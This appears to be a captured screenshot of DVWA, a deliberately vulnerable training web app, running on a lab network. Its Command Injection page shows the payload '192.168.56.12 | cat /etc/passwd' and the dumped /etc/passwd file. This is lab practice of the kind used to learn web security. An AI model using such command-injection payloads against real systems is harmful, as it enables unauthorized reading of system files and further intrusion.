 192.168.56.12/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.56.12 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
_galera:x:110:65534::/nonexistent:/usr/sbin/nologin
mysql:x:111:111:MariaDB Server,,,:/nonexistent:/bin/false